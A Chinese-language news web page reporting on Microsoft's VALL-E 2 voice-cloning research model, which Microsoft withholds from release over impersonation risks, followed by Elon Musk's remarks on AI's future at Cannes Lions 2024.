      <div id="newsContent"><p>美国趣味科学网站近日报道，科学家称，微软公司开发的新型人工智能(AI)语音生成器“达到了与人类相当的水平……但它太危险了，不能公开发布”。</p><p>报道称，VALL-E 2是一个文本转语音(TTS)生成器，只需利用几秒钟的音频就能重现说话人的声音。其效果非常逼真，以至于无法向公众发布。</p><p>微软研究人员在6月17日发表在预印本文献库上的一篇论文中称，VALL-E 2能够“准确、自然地生成与原说话人完全相同的语音，其生成的语音可与人类相媲美”。换句话说，这一新的AI语音生成器足够逼真，会让人误以为这是真人在说话——至少它的创造者是这么认为。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1331518178619-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1331518178619-2");});</script></div></div>微软研究人员在论文中写道：“VALL-E 2代表着神经编解码语言模型的最新进展，它标志着零样本文本转语音合成的一个里程碑，并首次达到与人类语音相当的水平。”</p><p>论文还说：“此外，VALL-E 2能够始终如一地合成高质量语音，即使是那些传统上因其复杂性或重复短语而具有挑战性的句子也不例外。”</p><p>研究人员使用语音资料库LibriSpeech和VCTK中的音频样本来评估VALL-E 2与说话人录音的相似程度。他们还使用了ELLA-V(一个用于衡量生成语音的准确性和质量的评估框架)来确定VALL-E 2能在多大程度上有效处理更复杂的语音生成任务。</p><p>研究人员写道：“我们基于LibriSpeech和VCTK数据集进行的实验表明，VALL-E 2在语音的稳健性、自然度、与说话人相似度方面都超越了之前的零样本TTS系统。它是同类产品中第一个在这些基准上达到与人类相当水平的系统。”</p><p>微软研究人员在一篇博客文章中写道：“VALL-E 2纯粹是一个研究项目。目前，我们还没有将VALL-E 2纳入产品或向公众开放的计划。在模型被滥用方面，它可能存在潜在的风险，比如欺骗语音识别系统或冒充特定的说话人。”</p><p>尽管如此，他们确实表示，AI语音技术在未来可能会有实际应用。研究人员称：“VALL-E 2可以合成维持说话人身份的语音，它可被用于教育学习、娱乐、新闻工作、自创内容、无障碍功能、交互式语音应答系统、翻译、聊天机器人等领域。”</p><p>另据公开报道，6月19日，在2024年戛纳狮子国际创意节上，特斯拉首席执行官埃隆·马斯克（Elon Musk）接受了全球知名营销服务公司WPP首席执行官马克·里德（Mark Read）专访。在谈到“人工智能是否真的会为我们处理所有事务”时，马斯克表示：我们不能盲目乐观或过度悲观。我非常赞同杰夫·辛顿（Jeff Hinton，人工智能教父）的观点。他认为有10%到20%的可能性会出现一些令人担忧的情境。然而，我们更应关注那80%的积极可能性。</p><p>因此，我认为最有可能的未来是，我们将进入一个物质极度丰富的时代，商品和服务将普及到地球上的每一个人。这不仅仅意味着全民基本收入，而是全民都能享受高收入。工作将变得可选，人们将拥有选择是否工作的自由。</p><p>这样的前景虽然诱人，却也可能引发一场有关生命意义的危机。当人工智能能够胜任我们所能做的所有工作，甚至做得更好时，我们做事的动机和意义又何在呢？这可能会引发一种存在主义式的困惑，即我们为何还要去做任何事情？</p><p>所以，我认为我们正迈向一个前所未有的繁荣时代。同时，我们也正处于历史上最为有趣的时刻。有句谚语说的好，“愿你生活在有趣的时代”，这看似是一种诅咒，但我认为我们正身处于这样一个时代。我的意思是，即使面对人工智能可能带来的最坏结果，即人类被消灭，我也会选择直面而非逃避。我想，我可能真的愿意亲眼见证这一切的发展。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1270797);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2026/01/01/2955096.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">2026年的AI，真的要“抢饭碗”了</a></td><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/31/2954936.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">人工智能真的能帮人们找到爱情吗？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/31/2954754.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">可怕！美专家警告：AI误判恐在几分钟内引爆核战</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/31/2954748.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">华尔街分析师：2026年最看好的5支AI概念股</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/31/2954705.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">辉达携手台积电 冲刺中企200万颗H200大单</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/30/2954690.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">14亿年薪还不够 美巨头再砸140亿收购华人AI公司</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/society/2025/12/30/2954668.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中国AI机器人“造反”视频疯传</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/30/2954471.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">豪掷20亿：Meta收购Manus，肖弘出任副总裁</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/30/2954469.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">软银卖光英伟达持股 含泪完成对OpenAI承诺</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/immigration/2025/12/29/2954262.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">60后到00后，我家两代4位程序员戳中的残酷真相</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/29/2954200.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">最强7大AI工具排行榜出炉  最大黑马杀出</a></td><td align="left" width="110" height="24"><a href="https://digi.creaders.net/2025/12/29/2954110.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">他杀死83岁母亲！AI的温柔正在杀人</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://digi.creaders.net/2025/12/29/2954042.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">硅谷一线峰会，这一幕令大佬们清醒</a></td><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/28/2953998.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">长期与AI聊天，会诱发这种精神病</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/27/2953635.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">YouTube推荐影片1/5竟是“AI废片”</a></td><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/27/2953597.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">174名北大学生能否考过AI？结果很意外</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://tech.creaders.net/2025/12/27/2953513.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">人类正走进高度不确定未来  AI教父最深层恐惧</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/27/2953463.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">暴跌27.5%！美国码农，正被“大屠杀”</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://digi.creaders.net/2025/12/27/2953443.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">北大老师专为AI设计的期中考试 结果出乎意料</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/26/2953311.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">华为全球悬赏300万人民币   求解难题</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://tech.creaders.net/t/1488.html" title="人工智能AI" style="color:#03F" onclick="return langlink(this.href,this.target);">“人工智能AI”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
